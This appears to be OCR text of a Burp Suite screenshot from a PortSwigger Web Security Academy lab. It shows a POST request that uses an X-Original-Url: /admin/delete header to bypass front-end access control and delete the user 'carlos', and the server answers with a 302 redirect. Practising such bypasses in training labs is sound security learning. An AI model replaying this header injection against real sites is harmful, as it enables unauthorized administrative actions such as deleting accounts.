 Request
Pretty Raw Hex Hackvertor \n
1 POST ?username=carlos HTTP/2
2 Host: 0ae4001c047de2718321821d00f90022.web-security-academy.net
3 Cookie: session=h4YwSFTQ09RGYfxKzO2fJERInNGN1Lzx
4 Content-Length: 0
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0ae4001c047de2718321821d00f90022.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.127 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0ae4001c047de2718321821d00f90022.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 X-Original-Url: /admin/delete
22 Csrf=3ds1ccyc1dqe25x95azwbw4gv4qt2nmj&username=carlos:
23
24
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6